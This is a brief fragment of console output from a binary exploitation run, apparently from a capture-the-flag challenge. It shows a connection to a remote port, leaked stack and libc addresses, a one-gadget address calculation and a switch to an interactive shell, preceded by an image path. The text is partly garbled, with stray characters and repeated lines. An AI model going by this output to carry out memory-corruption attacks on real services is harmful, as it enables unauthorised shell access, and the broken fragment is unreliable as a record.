 [*] myogg --> 0x7faac440fb01
[*] Closed connection to 47.104.24.40 port 1337
[+] Opening connection to 47.104.24.40 on port 1337: Done
[*] stack_addr --> 0x7ffc41566670
[*] i --> 0xd
[*] ret_addr --> 0x7ffc415666d8
[*] libc_base --> 0x7f997332c000
[*] one_gaget --> 0x7f997340fb01
)+0x40
[*] myogg --> 0x7f997340fb01
[*] Paused (press any to continue)
success
[*] Switching to interactive mode
p